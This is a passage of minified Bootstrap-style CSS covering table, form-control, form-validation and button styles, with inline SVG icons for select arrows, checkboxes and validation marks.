-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d4d5;--bs-table-striped-bg:#cac9ca;--bs-table-striped-color:#000;--bs-table-active-bg:#c0bfc0;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c4c5;--bs-table-hover-color:#000;border-color:#c0bfc0;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:8px;padding-top:8px}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #606060;border-radius:8px;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:7px 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:8px;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:8px;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + 16px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:7px;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select{-moz-padding-start:calc(.75rem - 3px);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #606060;border-radius:8px;color:#212529;display:block;font-size:1rem;line-height:1.5;padding:7px 2.25rem 7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{border-radius:8px;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:8px;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left}.form-check-input{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:8px}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0}.form-check-input:checked{background-color:#2c282c;border-color:#2c282c}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#2c282c;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2c282c}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23969496'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(44,40,44,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(44,40,44,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#2c282c;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#c0bfc0}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#2c282c;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#c0bfc0}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control:-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-ms-input-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-ms-input-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #606060;border-radius:8px;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:8px;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:8px;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#198754;padding-right:calc(1.5em + 14px)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#dc3545;padding-right:calc(1.5em + 14px)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:12px .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#252225;border-color:#232023;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(76,72,76,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#232023;border-color:#211e21;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(76,72,76,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#5c636a;border-color:#565e64;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#565e64;border-color:#51585e;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffca2c;border-color:#ffc720;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffcd39;border-color:#ffc720;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem 